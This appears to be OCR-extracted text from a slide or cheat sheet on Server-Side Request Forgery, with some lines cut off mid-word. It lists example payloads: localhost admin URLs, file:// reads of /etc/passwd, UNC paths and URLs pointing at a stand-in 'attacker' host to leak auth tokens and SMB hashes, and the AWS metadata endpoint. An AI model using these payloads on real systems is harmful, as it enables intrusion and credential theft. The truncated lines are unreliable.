 Server-Side Request Forgery
Local machine/different port:
http://localhost:8080/admin
Different
file:///etc/passw
file://\\finance\
attacker
Leak Auth Token (forced auth):
https://attacker/auth
file://\\attacker\smb-grab-hash
Download files to th
https://attacker/ma
server
mallory
AWS/Cloud meta-data service
http://169.254.169.254/latest
Localhost/intranet access via 302 redirect:
https://attacker/302-redirect-to-internal